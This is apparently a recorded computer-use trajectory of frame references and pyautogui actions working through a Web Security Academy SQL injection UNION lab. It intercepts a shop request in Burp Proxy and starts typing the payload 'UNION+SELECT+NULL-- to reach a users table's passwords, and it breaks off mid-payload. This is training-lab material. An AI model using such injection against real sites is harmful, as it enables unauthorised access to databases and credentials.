
pyautogui.moveTo(232, 268)

# - Open the 'retrieving data from other tables' UNION attack lab description in Web Security Academy
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(243, 417)

pyautogui.click(343, 411)

pyautogui.moveTo(386, 269)

pyautogui.moveTo(531, 270)

pyautogui.moveTo(237, 274)

pyautogui.moveTo(353, 281)

pyautogui.moveTo(448, 275)

pyautogui.moveTo(180, 302)

# - Note the users table and password column in the description, then launch the lab via Access the lab
pyautogui.doubleClick(341, 296)

pyautogui.doubleClick(495, 296)

pyautogui.moveTo(566, 314)

pyautogui.click(372, 345)

# - Switch to the new tab where the lab's shop site loads
pyautogui.click(373, 299)

pyautogui.moveTo(369, 106)

pyautogui.moveTo(480, 356)

# - Turn Burp Proxy interception on and request the Accessories category so it is held
pyautogui.click(216, 495)

pyautogui.click(153, 65)

pyautogui.click(216, 495)

# - Append 'UNION+SELECT+NULL-- to the held request's category=Accessories parameter
pyautogui.moveTo(30, 95); pyautogui.dragTo(143, 95)
pyautogui.write("'")

pyautogui.write('UNION')

pyautogui.write('+SELEC')
